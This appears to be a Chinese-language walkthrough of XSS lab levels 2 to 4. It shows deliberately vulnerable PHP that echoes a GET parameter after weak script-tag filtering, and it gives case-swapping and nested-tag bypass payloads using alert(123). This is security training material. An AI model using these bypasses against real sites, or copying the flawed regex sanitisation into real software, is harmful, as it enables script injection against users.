
呕吼,很明显第二关对script标签进行了过滤。针对script标签过滤,我第一个想到的是大小写绕过和双写绕过,我们先去看一下第二关的源码
<?php
        $name =  $_GET["name"];
        $name = preg_replace("/<script>/","", $name);
        $name = preg_replace("/<\/script>/","", $name);
echo $name;
?>
这里使用了preg_replace函数来过滤script标签,但是由于正则的缺陷,没有考虑到大小写的情况,所以这里可以用大小写转换绕过。
preg_replace:函数执行一个正则表达式的搜索和替换。
preg_replace(a,b,c):a为一个正则表达式,b为替换成的内容,c为被替换的目标变量;以a正则表达式为基准,用b替换c变量中符合a正则表达式的内容

本关就是使用空格符代替$name中含有<script>和</script>的内容

我们可以通过大小写进行绕过,Payload如下
?name=hacker<ScRiPt>alert(123)</ScRiPt>
Example 3
第三关源码如下
<?php
        $name =  $_GET["name"];
        $name = preg_replace("/<script>/i","", $name);
        $name = preg_replace("/<\/script>/i","", $name);
echo $name;
?>

在第二关的基础上加上了/i,表示不区分大小写。这下我们就只能通过嵌套script标签的方式绕过了,Payload如下
?name=hacker<scr<script>ipt>alert(123)</scr</script>ipt>
踩的坑:
因为过滤了script标签,所以我一开始是这样构造嵌套双写的
<scrscriptipt>alert(123)</scrscriptipt>
然后发现仍然被过滤的严严实实,其实是我sb了,源码中的正则是带<>的所以只有嵌套<script>才会过滤嵌套的内容。
Example 4
第四关源码如下
<?php require_once '../header.php';

if (preg_match('/script/i', $_GET["name"])) {
  die("error");
}
?>

Hello <?php  echo $_GET["name"]; ?>
